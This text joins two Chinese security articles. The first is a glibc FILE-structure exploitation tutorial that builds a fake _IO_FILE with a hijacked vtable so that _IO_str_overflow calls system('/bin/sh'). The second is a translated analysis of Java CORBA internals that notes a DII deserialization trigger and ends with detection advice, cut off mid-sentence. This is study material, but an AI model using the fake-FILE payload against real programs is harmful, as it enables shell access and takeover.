
uintptr_t section_length = __stop___libc_IO_vtables - __start___libc_IO_vtables;//检测

const char *ptr = (const char *) vtable;

uintptr_t offset = ptr - __start___libc_IO_vtables;

if (__glibc_unlikely (offset >= section_length))

/* The vtable pointer is not in the expected section. Use the

slow path, which will terminate the process if necessary. */

_IO_vtable_check ();

return vtable;

}

在每次调用的时候,会有一次检测,检测是否在`__libc_IO_vtables`内,这个范围很大,里面有很多种IO_x_jumps_x,这次选的是_IO_str_jumps

原本的vtable是指向 `__GI__IO_file_jumps`头,然后调用finish的时候是按照偏移来计算,如果这时候把vtable修改成

`_IO_str_jumps+8`那调用finish就会调用`overflow`

那vtable的修改就完成了,现在来看看`_IO_str_overflow`

int

_IO_str_overflow (_IO_FILE *fp, int c)

{

int flush_only = c == EOF;

_IO_size_t pos;

if (fp->_flags & _IO_NO_WRITES)

return flush_only ? 0 : EOF;

if ((fp->_flags & _IO_TIED_PUT_GET) && !(fp->_flags & _IO_CURRENTLY_PUTTING))

{

fp->_flags |= _IO_CURRENTLY_PUTTING;

fp->_IO_write_ptr = fp->_IO_read_ptr;

fp->_IO_read_ptr = fp->_IO_read_end;

}

pos = fp->_IO_write_ptr - fp->_IO_write_base;

if (pos >= (_IO_size_t) (_IO_blen (fp) + flush_only))

{

if (fp->_flags & _IO_USER_BUF) /* not allowed to enlarge */

return EOF;

else

{

char *new_buf;

char *old_buf = fp->_IO_buf_base;

size_t old_blen = _IO_blen (fp);

_IO_size_t new_size = 2 * old_blen + 100;

if (new_size < old_blen)

return EOF;

new_buf

= (char *) (*((_IO_strfile *) fp)->_s._allocate_buffer) (new_size);//目的

if (new_buf == NULL)

{

/* __ferror(fp) = 1; */

return EOF;

}

if (old_buf)

{

memcpy (new_buf, old_buf, old_blen);

(*((_IO_strfile *) fp)->_s._free_buffer) (old_buf);

/* Make sure _IO_setb won't try to delete _IO_buf_base. */

fp->_IO_buf_base = NULL;

}

memset (new_buf + old_blen, '', new_size - old_blen);

_IO_setb (fp, new_buf, new_buf + new_size, 1);

fp->_IO_read_base = new_buf + (fp->_IO_read_base - old_buf);

fp->_IO_read_ptr = new_buf + (fp->_IO_read_ptr - old_buf);

fp->_IO_read_end = new_buf + (fp->_IO_read_end - old_buf);

fp->_IO_write_ptr = new_buf + (fp->_IO_write_ptr - old_buf);

fp->_IO_write_base = new_buf;

fp->_IO_write_end = fp->_IO_buf_end;

}

}

if (!flush_only)

*fp->_IO_write_ptr++ = (unsigned char) c;

if (fp->_IO_write_ptr > fp->_IO_read_end)

fp->_IO_read_end = fp->_IO_write_ptr;

return c;

}

libc_hidden_def (_IO_str_overflow)

现在就开始考虑能够执行 `(char *) (*((_IO_strfile *) fp)->_s._allocate_buffer)

(new_size);`的约束条件了

1、fp->_flags & _IO_NO_WRITES false

2、((fp->_flags & _IO_TIED_PUT_GET) && !(fp->_flags & _IO_CURRENTLY_PUTTING)) false

3、

pos = fp->_IO_write_ptr - fp->_IO_write_base;

#define _IO_blen(fp) ((fp)->_IO_buf_end - (fp)->_IO_buf_base)

pos >= (_IO_size_t) (_IO_blen (fp) + flush_only false

_IO_MAGIC 0xFBAD0000

_IO_NO_WRITES 8

_IO_TIED_PUT_GET 0x400

_IO_CURRENTLY_PUTTING 0x800

满足上面三个条件就能进入下面

flags:直接暴力 为 0;就好

fp->_IO_write_ptr - fp->_IO_write_base >= (fp)->_IO_buf_end - (fp)->_IO_buf_base

这个自己构造下就好

_IO_buf_base

_IO_buf_end

_IO_write_base

_IO_write_ptr

但如果用`(char *) (*((_IO_strfile *) fp)->_s._allocate_buffer)

(new_size)`来执行system(“/bin/sh”);

那new_size = “/bin/sh”的地址,那来看看 new_size是如何计算的,还有allocate_buff的位置

char *new_buf;

char *old_buf = fp->_IO_buf_base;

size_t old_blen = _IO_blen (fp);

_IO_size_t new_size = 2 * old_blen + 100;

if (new_size < old_blen)

return EOF;

new_buf

= (char *) (*((_IO_strfile *) fp)->_s._allocate_buffer) (new_size);

从上面能看出来`new_size` = 2*(fp)->_IO_buf_end – (fp)->_IO_buf_base +100

那 (fp)->_IO_buf_end – (fp)->_IO_buf_base = (new_size – 100 )/2

IO_buf_base 设置为零,这样会好算点。

:(bin_sh_addr – 100) /2 就是 _IO_buf_end

现在就缺 `_allocate_buffer`的偏移了,要计算这个就要涉及到结构体之间的转换,但偏移是一样的

最初传进来的 fp是

_IO_str_overflow (_IO_FILE *fp, int c)

然后在这里会转换成(char *) (*((_IO_strfile *) fp)

那就是 _IO_FILE 和 _IO_strfile的转换

_IO_FILE

struct _IO_FILE {

int _flags; /* High-order word is _IO_MAGIC; rest is flags. */

#define _IO_file_flags _flags

/* The following pointers correspond to the C++ streambuf protocol. */

/* Note: Tk uses the _IO_read_ptr and _IO_read_end fields directly. */

char* _IO_read_ptr; /* Current read pointer */

char* _IO_read_end; /* End of get area. */

char* _IO_read_base; /* Start of putback+get area. */

char* _IO_write_base; /* Start of put area. */

char* _IO_write_ptr; /* Current put pointer. */

char* _IO_write_end; /* End of put area. */

char* _IO_buf_base; /* Start of reserve area. */

char* _IO_buf_end; /* End of reserve area. */

/* The following fields are used to support backing up and undo. */

char *_IO_save_base; /* Pointer to start of non-current get area. */

char *_IO_backup_base; /* Pointer to first valid character of backup area */

char *_IO_save_end; /* Pointer to end of non-current get area. */

struct _IO_marker *_markers;

struct _IO_FILE *_chain;

int _fileno;

#if 0

int _blksize;

#else

int _flags2;

#endif

_IO_off_t _old_offset; /* This used to be _offset but it's too small. */

#define __HAVE_COLUMN /* temporary */

/* 1+column number of pbase(); 0 is unknown. */

unsigned short _cur_column;

signed char _vtable_offset;

char _shortbuf[1];

/* char* _save_gptr; char* _save_egptr; */

_IO_lock_t *_lock;

#ifdef _IO_USE_OLD_IO_FILE

};

_IO_strfile

typedef struct _IO_strfile_

{

struct _IO_streambuf _sbf;

struct _IO_str_fields _s;

} _IO_strfile;

struct _IO_streambuf //看道这个就想起了 _IO_FILE_plus

{

struct _IO_FILE _f;

const struct _IO_jump_t *vtable;

};

struct _IO_str_fields

{

_IO_alloc_type _allocate_buffer;

_IO_free_type _free_buffer;

};

那 _IO_FILE_plus的vtable就在0xd8,然后0xe0下面就是 _allocate_buffer

lock要指向一个内存值为0的地方

payload:

rdi = bin/sh的地址

_flags = 0,

_IO_read_ptr = 0,

_IO_read_end = 0,

_IO_read_base = 0,

_IO_write_base = (rdi-100)/2,

_IO_write_ptr = 0,

_IO_write_end = 0,

_IO_buf_base = 0,

_IO_buf_end = (rdi-100)/2,

_IO_save_base = 0,

_IO_backup_base = 0,

_IO_save_end = 0,

_IO_marker = 0,

_IO_chain = 0,

_fileno = 0,

_lock = [memery]=>0

vtable = _IO_str_overflow +8

rip =>system

参考:

[FILE_Exploit](https://dhavalkapil.com/blogs/FILE-Structure-Exploitation/) | 社区文章 |

# Java CORBA

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

作者:Lucifaer@360CERT

在说到JNDI的时候,我们最常接触到的都是较为上层的JNDI

SPI(服务端提供的接口),除了常用的RMI、LDAP这些服务,还存在CORBA服务,这篇文章的重点就是来学习一下JNDI如何使用CORBA服务,并以尽量详尽的用例子来解释清楚如何使用CORBA的各个流程。

## 0x01 基础概念

这部分可能会较为枯燥,但是对后续理解有很大的帮助,我尽量用简单的话来描述清楚几个名词。

### 1.1 IDL与Java IDL

IDL全称(Interface Definition

Language)也就是接口定义语言,它主要用于描述软件组件的应用程序编程接口的一种规范语言。它完成了与各种编程语言无关的方式描述接口,从而实现了不同语言之间的通信,这样就保证了跨语言跨环境的远程对象调用。

在基于IDL构建的软件系统中就存在一个OMG IDL(对象管理组标准化接口定义语言),其用于CORBA中。

就如上文所说,IDL是与编程语言无关的一种规范化描述性语言,不同的编程语言为了将其转化成IDL,都制定了一套自用的编译器用于将可读取的OMG

IDL文件转换或映射成相应的接口或类型。Java IDL就是Java实现的这套编译器。

### 1.2 ORB与GIOP、IIOP

ORB全称(Object Request

Broker)对象请求代理。ORB是一个中间件,他在对象间建立一个CS关系,或者更简单点来说,就是一个代理。客户端可以很简单的通过这个媒介使用服务器对象的方法而不需要关注服务器对象是在同一台机器上还是通过远程网络调用的。ORB截获调用后负责找到一个对象以满足该请求。

GIOP全称(General Inter-ORB

Protocol)通用对象请求协议,其功能简单来说就是CORBA用来进行数据传输的协议。GIOP针对不同的通信层有不同的具体实现,而针对于TCP/IP层,其实现名为IIOP(Internet

Inter-ORB Protocol)。所以说通过TCP协议传输的GIOP数据可以称为IIOP。

而ORB与GIOP的关系是GIOP起初就是为了满足ORB间的通信的协议。所以也可以说ORB是CORBA通信的媒介。

## 0x02 CORBA

CORBA全称(Common ObjectRequest Broker

Architecture)也就是公共对象请求代理体系结构,是OMG(对象管理组织)制定的一种标准的面向对象应用程序体系规范。其提出是为了解决不同应用程序间的通信,曾是分布式计算的主流技术。

一般来说CORBA将其结构分为三部分,为了准确的表述,我将用其原本的英文名来进行表述:

* `naming service`

* `client side`

* `servant side`

这三部分组成了CORBA结构的基础三元素,而通信过程也是在这三方间完成的。我们知道CORBA是一个基于网络的架构,所以以上三者可以被部署在不同的位置。`servant

side`可以理解为一个接收`client side`请求的服务端;`naming service`对于`servant

side`来说用于服务方注册其提供的服务,对于`client side`来说客户端将从`naming

service`来获取服务方的信息。这个关系可以简单的理解成目录与章节具体内容的关系:

目录即为`naming service`,`servant

side`可以理解为具体的内容,内容需要首先在目录里面进行注册,这样当用户想要访问具体内容时只需要首先在目录中查找到具体内容所注册的引用(通常为页数),这样就可以利用这个引用快速的找到章节具体的内容。(相信对RMI有所理解的对这种关系不会陌生)

后面我将用一个具体的CORBA通信的demo来具体描述这这三者在通信间的关系。

### 2.1 建立一个CORBA Demo

在阐述CORBA通信前,首先先建立一个用于调试的demo,方便更加清楚的理解上面的概念,以及理清相关关系,之后会深入分析各部分的具体实现。

#### 2.1.1 编写IDL

CORBA使用IDL供用户描述其应用程序的接口,所以在编写具体实例前,我们需要使用IDL来描述应用的接口,然后通过Java自身提供的`idlj`编译器将其编译为Java类。

这里的IDL代码描述了一个module名为`HelloApp`中存在一个`Hello`接口,接口中有一个`sayHello()`方法。

#### 2.1.2 生成client side

这里直接使用`idlj`来生成`client side`的java类:

idlj -fclient Hello.idl

该命令会自动生成如下的文件:

其关系如下图所示:

其中:

* `HelloOperations`接口中定义了`Hello.idl`文件中所声明的`sayHello()`方法

* `Hello`继承于`HelloOperations`。

* `_HelloStub`实现了`Hello`接口,`client side`将使用该类以调用`servant side`的`Hello`接口的具体实现。

* `HelloHelper`包含帮助函数,用于处理通过网络传输的对象,例如数据编组与反编组的工作(或者说是编码与反编码的工作)。

* IDL有三种参数传递方式:in、out和inout。in类型的参数以及返回结果与Java的参数传递方式与结果返回方式完全相同。而out和inout两种类型的参数允许参数具有返回结果的能力,无法直接映射到Java语言的参数传递机制,所以IDL为out和inout参数提供了一个holder,也就是具体实例中的`HelloHolder`。

其中关键的两个类便是`_HelloStub`与`HelloHelper`。这里简单的叙述一下,后面会详细的分析这两个类中的具体逻辑。

首先看先`_HelloStub`或者直接称其为`Stub`:

这里先不看`readObject`及`writeObject`的部分,主要看一下其中实现的`sayHello()`方法。可以看到这里实现了`Hello`接口,而此处的`sayHello()`方法并非其具体的实现,具体的实现是保存在`serant

side`处的,这里的`sayHello()`方法更像一个远程调用真正`sayHello()`方法的“委托人”或者“代理”。

可以注意到关键的两个点是`_request()`及`_invoke()`,而`_request()`完成的流程就是从`naming

service`获取`servant side`的“引用”(简单来说就是`servant side`所注册的信息,便于`client

side`访问`servant side`以获取具体实现类),`_invoke()`完成的就是通过“引用”访问`servant side`以获取具体实现类。

之后我们看一下`HelloHelper`。在`HelloHelper`中有一个常用且重要的方法,那就是`narrow`:

代码很简单,其接受一个`org.omg.CORBA.Object`对象,返回其`Stub`这里可能现在比较难理解,简单看一下`narrow`的使用场景:

关键点时`ncRef.resolve_str()`,这里的`ncRef`是`ORB`(`naming

service`)返回的一个命名上下文,主要看`resolve_str()`的实现:

可以说基本上与`_HelloStub`的`sayHello()`方法一模一样。所以可以说这里是返回一个`Stub`来获取远程的具体实现类。

#### 2.1.3 生成servant side

同样也直接可以用`idlj`来生成:

idlj -fserver Hello.idl

注意到除了`HelloPOA`外,其余的两个接口是和`client side`是相同的。

在这里又要涉及到一个新的概念,那就是POA(Portable Object

Adapter)便携式对象适配器(翻译会有所误差),它是CORBA规范的一部分。这里的这个POA虚类是`servant

side`的框架类,它提供了方法帮助我们将具体实现对象注册到`naming service`上。

具体看一下其代码,截图中的代码是其主要的功能:

着重看红框所标注的代码,首先`POA`是`Operations`的实现,也是`org.orm.CORBA.portable.InvokeHandler`的实现,同时继承于`org.omg.PortableServer.Servant`,这保证了`POA`可以拦截`client

side`的请求。

`POA`首先定义了一个Hashtable用于存放`Operations`的方法名,当拦截到请求后会触发`_invoke`方法从Hashtable中以方法名作为索引获取`Operations`具体实现的相应方法,之后创建返回包,并通过网络将其写入`client

side`。

综上,我们可以总结一下`idlj`帮助我们所生成的所有类之间的关系:

从图中我们能看到这些类之间的关系,以及看到`client side`与`servant

side`间所共用的类。不过单单只是这些类是无法完成构成完整的通信的,还需要一些方法来实现一些具体的客户端和服务方法类。

#### 2.1.4 servant side具体实现

根据前面几个小结的叙述不难知道`servant side`需要有两个具体的实现类:

* `HelloOperations`的具体实现,需要具体的实现`sayHello()`方法。

* `servant side`的服务端实现,将具体实现的`HelloOperations`注册到`naming service`上

先来看第一个需要实现的类,通过上文我们知道我们具体实现`Operations`的类需要被注册到`naming

service`上,而`POA`作为一个适配器的工作就是帮助我们完成相应的工作以及完成相应请求的响应,所以这里只需要创建一个具体实现类`HelloImpl`继承于`POA`即可:

现在`servant side`的服务类关系及变成了:

现在我们实现了`_HelloStub`要获取的具体实现类`HelloImpl`,同时又有`HelloPOA`来处理网络请求(实际上是由ORB完成处理的),接下来就只需要实现一个服务来接收`client

side`的请求,并将结果返回给`client side`。

这里可以将服务端分为三部分。

第一部分就是激活`POAManager`。CORBA规范定义`POA`对象是需要利用`ORB`从`naming

service`中获取的,同时其在`naming

service`中的命名是`RootPOA`。所以如上图中第一个红框所示,就是初始化`ORB`,并利用`ORB`去访问`naming

service`获取`RootPOA`之后完成激活。

第二部分就是将具体实现类注册到`naming

service`中,具体实现如第二个红框所示。首先会实例化`HelloImpl`,然后通过`ORB`将其转换为`org.omg.CORBA.Object`,最后封装成一个`Stub`。之后从`naming

service`获取`NameService`并将其转换为命名上下文,将`HelloImpl`的别名Hello及其`Stub`绑定到命名上下文中,至此完成了具体注册流程。

第三部分就是将server设置为监听状态持续运行,用于拦截并处理`client side`的请求,返回相应的具体实现类。

#### 2.1.5 client side具体实现

通过`servant side`的实现应该可以看出`naming service`只是负责保存具体实例的一个“引用”,如果`client

side`想要真正的获取到具体实现类,就需要首先访问`naming

service`获取这个“引用”,然后访问服务端,之后通过POA的交互返回具体的实例。梳理清楚这一部分后`client side`的实现就呼之而出了:

首先和服务端一样,需要初始化`ORB`,通过`ORB`来获取`NameService`并将其转换成命名上下文。之后通过别名在命名上下文中获取其对应的`Stub`,调用`Stub`中的`sayhello()`方法,这个时候才会完成`client

side`向`servant side`发送请求,`POA`处理请求,并将具体实现的`HelloImpl`包装返回给`client side`。

这里有一个需要注意的,`helloImpl =

HelloHelper.narrow(ncRef.resolve_str(name))`返回的是一个`_HelloStub`而非真正的`HelloImpl`。只要理解清楚这一点,会避免很多误解。

#### 2.1.6 naming service的具体实现

ORBD可以理解为ORB的守护进程,其主要负责建立客户端(`client side`)与服务端(`servant

side`)的关系,同时负责查找指定的IOR(可互操作对象引用,是一种数据结构,是CORBA标准的一部分)。ORBD是由Java原生支持的一个服务,其在整个CORBA通信中充当着`naming

service`的作用,可以通过一行命令进行启动:

$ orbd -ORBInitialPort 端口号 -ORBInitialHost url &(表示是否后台执行)

#### 2.1.7 执行

当设置并启动`naming

service`后,还需要在`server`和`client`中增添一些代码用来指定ORB在初始化的时候所访问的ORBD的地址,如:

之后完成编译并首先运行`server`保证将具体实现类绑定到`orbd`上,然后再运行`client`完成远程类加载:

至此就完成了CORBA demo的编写。

### 2.2 CORBA的通信过程及各部件之间的关系

根据2.1的叙述,我们大致知道了CORBA编写的流程,同时粗略的了解了CORBA的执行流,这一小节就来梳理一下其中的几种模型以及关系。

#### 2.2.1 CORBA通信过程

首先来看一下CORBA的整体通信过程:

1. 启动orbd作为`naming service`,会创建`name service`服务。

2. `corba server`向`orbd`发送请求获取`name service`,协商好通信格式。

3. `orbd`返回保存的`name service`。

4. `corba server`拿到`name service`后将具体的实现类绑定到`name service`上,这个时候`orbd`会拿到注册后的信息,这个信息就是IOR。

5. `corba client`向`orbd`发起请求获取`name service`。

6. `orbd`返回保存的`name service`。

7. `corba client`在`name service`中查找已经注册的信息获取到“引用”的信息(`corba server`的地址等),通过`orb`的连接功能将远程方法调用的请求转发到`corba server`。

8. `corba server`通过`orb`接收请求,并利用`POA`拦截请求,将请求中所指定的类封装好,同样通过`orb`的连接功能返回给`corba client`。

#### 2.2.2 orb在通信中的作用

`orb`在通信中充当的角色可以用一张图来表明:

可以看到`orb`就是充当客户端与服务端通信的一个媒介,而因为处于不同端的`orb`在不同的阶段充当不同的角色,有的时候充当接收请求的服务端,有的时候充当发送请求的客户端,但是其本质一直都是同一个对象(相对于一端来说)。举个例子对于`corba

client`来说在与`corba server`进行通信的过程中,`corba

clint`的`orb`在发送请求的时候充当客户端,在接收返回的时候充当服务端,而`orb`从始至终都是其第一次从`orbd`获取的一个`orb`。对于这样具有通用性质的`orb`,称之为`common

ORB Architecture`也就是通用ORB体系。所以`CORBA`最简单的解释就是通用`orb`体系。

#### 2.2.3 Stub及POA的作用

`Stub`是`client side`调用`orb`的媒介,`POA`是`servant

side`用于拦截`client`请求的媒介,而两者在结构上其实都是客户端/服务端调用`orb`的媒介,可以用下面这个图来说明:

`orb`充当客户端与服务端通信的媒介,而客户端或服务端想要调用`orb`来发送/处理请求就需要`Stub`和`skeleton`,这两部分的具体实现就是`Stub`与`POA`。

`Stub`与`POA`分别充当客户端和服务器的代理,具体的流程如下(以2.1的demo为例):

1. `client`发起调用:`sayHello()`

2. `Stub`封装`client`的调用请求并发送给`orbd`

3. `orbd`接受请求,根据`server`端的注册信息,分派给`server`端处理调用请求

4. `server`端的`orb`接收到请求调用`POA`完成对请求的处理,执行`sayHello()`,并将执行结果进行封装,传递给`orbd`

5. `orbd`接收到`server`端的返回后将其传递给`Stub`

6. `Stub`收到请求后,解析二进制流,提取`server`端的处理结果

7. `Stub`将经过处理后的最终结果返回给`client`调用者

## 0x03 CORBA流程具体分析

接下来将深入代码实现层对CORBA流程进行具体的分析,主要是从`client`端进行分析。

如2.1.5中所提及的,client端的实现大致分为两部分:

* 初始化`ORB`,通过`ORB`来获取`NameService`并将其转换成命名上下文。

* 获取并调用`Stub`中相应的方法,完成rpc流程。

可以发现client的大部分操作都是与`Stub`所关联的,所以我们需要首先深入的分析`Stub`的相关生成过程,才能理解后面的rpc流程。

### 3.1 Stub的生成

`Stub`有很多种生成方式,这里列举三种具有代表性的生成方式:

* 首先获取`NameServer`,后通过`resolve_str()`方法生成(`NameServer`生成方式)

* 使用`ORB.string_to_object`生成(`ORB`生成方式)

* 使用`javax.naming.InitialContext.lookup()`生成(JNDI生成方式)

而以上三种方法都可以总结成两步:

* 从`orbd`获取`NameService`,`NameService`中包含`IOR`。

* 根据`IOR`的信息完成rpc调用。

1. 通过`NameServer`生成方式:

Properties properties = new Properties();

properties.put("org.omg.CORBA.ORBInitialHost", "127.0.0.1");

properties.put("org.omg.CORBA.ORBInitialPort", "1050");

ORB orb = ORB.init(args, properties);

org.omg.CORBA.Object objRef = orb.resolve_initial_references("NameService");

NamingContextExt ncRef = NamingContextExtHelper.narrow(objRef);

String name = "Hello";

helloImpl = HelloHelper.narrow(ncRef.resolve_str(name));

2. 通过`ORB`生成方式:

ORB orb = ORB.init(args, null);

org.omg.CORBA.Object obj = orb.string_to_object("corbaname::127.0.0.1:1050#Hello");

Hello hello = HelloHelper.narrow(obj);

或

ORB orb = ORB.init(args, null);

org.omg.CORBA.Object obj = orb.string_to_object("corbaloc::127.0.0.1:1050");

NamingContextExt ncRef = NamingContextExtHelper.narrow(obj);

Hello hello = HelloHelper.narrow(ncRef.resolve_str("Hello"));

3. 通过JNDI生成方式:

ORB orb = ORB.init(args, null);

Hashtable env = new Hashtable(5, 0.75f);

env.put("java.naming.corba.orb", orb);

Context ic = new InitialContext(env);

Hello helloRef = HelloHelper.narrow((org.omg.CORBA.Object)ic.lookup("corbaname::127.0.0.1:1050#Hello"));

通过`NameServer`生成方式我们已经很熟悉了,接下来我们来着重看一下通过ORB的生成方式,其实和`Stub`反序列化处的处理是一样的:

关键点就是在`string_to_object()`方法上,跟进看一下,具体实现在`com.sun.corba.se.impl.orb.ORBImpl`:

在`operate`中会对出入的字符串进行协议匹配,这里支持三种协议:

* `IOR`

* `Corbaname`

* `Corbaloc`与`IOR`最终都会生成一个`Stub`

在这里`IOR`是在获取到`IOR`后生成`Stub`完成rpc调用的,而真正无需事先声明获取`NameService`过程,

**直接可以完成rpc调用的就只有`Corbaname`协议和`Corbaloc`协议了**。`Corbaname`与`Corbaloc`在实现上有相近点,具体体现在对url_str的解析以及处理流上。这里我们首先看一下`insURLHandler.parseURL()`对于url_str的解析流程:

可以看到`CorbanameURL`的生成过程就是将`corbaname:`到`#`这段内容提取出来重新填充到`corbaloc:`后,也就是说最终与`orbd`通信所利用的协议仍然是`Corbaloc`,之后将`#`后的内容作为`rootnaming

context`的引用名。

接下里我们看一下处理流当中的相似点:

可以看到都是通过`getIORUsingCorbaloc()`方法来从`orbd`获取IOR的。而在`resolveCorbaname`中又在后续增加了和`NamingService`相同的操作。所以通过这两部分能看出具体通信使用的是`Corbaloc`。

### 3.2 rpc流程

通过上面的分析,我们大致知道了生成`Stub`的几种方式,其中有非常重要的一个方法`resolve_str()`完成了具体的rpc流程,接下来将详细的分析一下流程。

`resolve_str()`在客户端的具体实现逻辑在`org.omg.CosNaming._NamingContextExtStub`:

在红框所示的这两行代码中完成了rpc调用及反序列化流程,其主要完成了根据IOR完成通信初始化、发送请求、接受请求、反序列化等流程,接下来将一个一个详细的说明。

#### 3.2.1 通信初始化

这一部分的功能实现在`_request()`方法中体现。通信初始化可以简单的表现在两个方面:

* `CorbaMessageMediator`初始化

* `OutputObject`初始化

具体跟进一下代码`_request()`的具体实现在`com.sun.corba.se.impl.protocol.CorbaDelegateImpl#request`:

这里可以看到首先设置了客户端调用信息,之后获取到`ClientRequestDispatcher`也就是客户端请求分派器并调用了`beginRequest()`方法,由于`beginRequest()`方法过于长,我将比较重要的代码直接截下来分析:

首先初始化拦截器,这里的拦截器主要负责拦截返回信息。

之后根据连接状态来确定是否需要新建`CorbaConnection`,由于是第一次进行通信,没有之前的链接缓存,所以需要创建`CorbaConnection`。在创建新链接后,就创建了`CorbaMessageMediator`,这是完成后续数据处理过程中重要的一环。

紧接着通过`CorbaMessageMediator`来创建`OutputObject`,这里其实创建的是一个`CDROutputObject`:

所以底层的数据是由`CDROutputObject`及`CDRInputObject`来处理的。这一点会在后面的反序列化中有所提及。

完成上述初始化过程后需要首先开启拦截器,以防止初始片段在消息初始化期间发送。

最后完成消息的初始化:

将序列化字符写入请求头中,完成消息的初始化,这里所调用的序列化是是`OutputStream`的原生序列化过程。

#### 3.2.2 发送并接收请求

发送并接收请求主要是在`_invoke()`方法中完成的:

首先获取到客户端请求分派器,之后调用`marshlingComplete()`方法完成具体的处理流程:

这里涉及到两个关键的处理流程`marshalingComplete1()`及`processResponse()`。

##### marshalingComplete1流程

首先先看一下`marshalingComplete1()`流程:

`finishSendingRequest()`中完成了请求的发送:

可以看到获取了连接信息,将`OutputObject`进行发送。

`waitForResponse()`完成了等待返回接收返回的功能:

通过标志位来判断是否已经接收到了请求,如果接收到请求则把序列化内容进行返回:

##### processResponse流程

`processResponse`的具体实行流程很长,但是关键的运行逻辑只是如下的代码:

这里的`handleDIIReply`是需要着重说明一下,其中`DII`的全名是`Dynamic Invocation

Interface`也就是动态调用接口,这是CORBA调用的一种方式,既可以用`Stub`方式调用,也可以通过`DII`方式调用。目前我们所需要知道的是`handleDIIReply`就是用于处理CORBA调用返回的方法就好:

这里会判断调用的请求是否是`DII`请求,如果是,则会对返回结果及参数进行处理,触发反序列化流程,

**这一点属于`client`端的反序列化利用手法,后面会有文章进行总结,**目前只是将这一个关键单抛出来详细的说一下流程。

这里的`switch

case`就是判断我们前面所提过的IDL的三种参数传递方式,当参数传递方式为`out`和`inout`时将会调用`Any.read_value`方法:

在`TCUtility.unmarshalIn()`中有一个很长的`switch case`,会根据类型来将调用分发到不同的处理方法中,其中有两个链路:

以`read_value()`来举例:

可以看到`read_value()`在选择具体实现的时候是有分支选项的,这其实都可以通过构造来进行指定,这里我们只看`IDLJavaSerializationInputStream`:

会直接触发JDK原生反序列化。

也就是只要在`server`端精心构造打包结果,当`client`端发起`DII`的rpc请求处理请求返回时会触发JDK原生的反序列化流程。

#### 3.2.3 反序列化流程

反序列化触发在`org.omg.CORBA.ObjectHelper#read()`方法中,最终是调用`CDRInputStream_1_0#read_Object`来处理,这里我只截关键点:

`createStubFactory()`会指定class的加载地址为提取出来的`codebase`:

可以看到具体的远程调用逻辑还是使用的RMI完成的。当完成远程类加载后便初始化`StubFactoryStaticImpl`:

这里会设定`stubClass`,后面会使用使用`makeStub()`方法完成实例化。

在完成了远程类加载后,就需要将远程的类变为常规的本地类,这一部分的工作是由`internalIORToObject()`方法完成的:

红框所示的两处最终的逻辑都一样,都是`stubFactory.makeStub()`:

我们在`createStubFactory()`中已经将完成远程类加载的类置为`stub`,在`makeStub()`方法中则完成将其进行实例化的操作,至此便完成了全部的rpc流程。

### 3.3 小结

通过上文对代码的跟踪,不难看出三端都是通过序列化数据来进行沟通的,都是`CDROutputObject`与`CDRInputObject`的具体实现。所以说`CDROutputObject`与`CDRInputObject`是CORBA数据的底层处理类,当在实际序列化/反序列化数据时,具体的处理流程大致可分为两类:

* `CDROutputStream_x_x`/`CDRInputStream_x_x`

* `IDLJavaSerializationOutputStream`/`IDLJavaSerializationInputStream`

这里可以将这两类简述为:

* CDR打/解包流程

* JDK serial 序列化/反序列化流程

可以看到只有在JDK serial流程中,才会触发CORBA的反序列化流程。CDR更多是用于完成rpc流程。

无论是在接收或者发送的流程中,我们都可以看到本质上都是底层数据(`CDROutputObject`或`CDRInputObject`)->`CorbaMessageMediator`的处理过程,具体的发送与接收请求都是通过`CorbaMessageMediator`来管控与拦截的,所以想要具体分析CORBA通信过程中请求的发送与接收方式,只需要以`CorbaMessageMediator`为入手点即可。

无论`client

side`还是`servant`在接收请求时基本上都是通过`com.sun.corba.se.impl.transport.SocketOrChannelConnectionImpl#read`或`com.sun.corba.se.impl.transport.SocketOrChannelConnectionImpl#doWork`处理请求到`com.sun.corba.se.impl.transport.SocketOrChannelConnectionImpl#dispatch`,后续会因为message类型的不同而进入到不同的处理逻辑中。在选取处理逻辑时主要凭借2点:

* header信息决定的版本

* message信息决定的具体类型

## 0x04 CORBA网络通信分析

纵观整个CORBA的通信流程,不难看出大致分为3个部分:

* 与`orbd`通信获取`NamingService`

* `servant side`注册

* rpc通信

在具体的流量中也可以清楚的看到整个过程。(由于我是在本地做的测试,所以在流量中的源地址和目的地址都是127.0.0.1)

这里的2条流量展现了与`orbd`通信获取`NamingService`的流程:

这里着重看一下返回包:

可以看到返回了`RootPOA`,且将`NameService`指向`orbd`处的NC0文件。

在获取到`NamingService`后,在`servant side`注册前,有如下两端流量:

这段流量对应的代码是:

主要的作用是用于检查获取到的`NamingService`是否是`NamingContextExt`的实现。

实现注册的流量如下:

`op=to_name`对应的代码是:

可以简单的理解为设定引用名。

`op=rebind`对应的代码是:

这一部分就是通过GIOP传输的CORBA接口的一部分,Wireshark可以将其解码,并将其协议类型标注为`COSNAMING`,具体来看一下请求包:

这里在IOR中我们注意到指定了:

* `type_id`:用于指定本次(资料库或者说是引用)注册的id(实际上是接口类型,就是用于表示接口的唯一标识符),用于实现类型安全。

* `Profile_host`、`Profile_port`:`servant side`地址。

* `Profile ID`:指定了`profile_data`中的内容,例如这里的`TAG_INTERNET_IOP`所指定的就是`IIOP Profile`。

通过IOR信息表示了`servant side`的相关rpc信息。

在rpc流程中的关键流量就是rpc调用,这里不再赘述获取`NamingService`的流量,直接看远程调用流量:

这里涉及到3.2中所说到的发送和接受请求的流程,想要了解详情可以回看这一部分的内容。简单来说可以把这一部分理解成如下流程:

* 根据引用名获取`servant side`的接口`Stub`。

* 利用`Stub`中的代理方法二次发起请求,通过发送方法名在`servant side`调用具体的方法,`servant side`将方法的结果返回给`client side`完成rpc调用。

## 0x05 检测方式

由于CORBA的数据传递与传统的序列化传输方式不同,即在二进制流中没有`ac ed 00

05`的标识,所以单纯从流量的角度是很难识别的,只能从流量上下文中进行识别。

通常可以从这两个角度来进行判断:

* 请求ip是否为白名单中的ip

* 是否存在外部ip向`orbd`发送`COSNAMING`请求

以weblogic为例,正常的CORBA交互模型应为白名单(业务)ip向weblogic(codebase或中间件)发送rpc请求,完成远程类加载,同时白名单ip处应该有缓存机制以防止频繁向weblogic发送GIOP请求。而恶意攻击者在尝试进行攻击时可能产生如下的反常动作:

* 非白名单ip向weblogic发送GIOP请求

* 非白名单ip向weblogic发送`COSNAMING`请求

* 白名单ip但是非开发机ip向weblogic发送`COSNAMING`请求

第一点就不赘述了,第二点和第三点解释一下。通过0x04中对流量的分析,我们知道当一个`servant

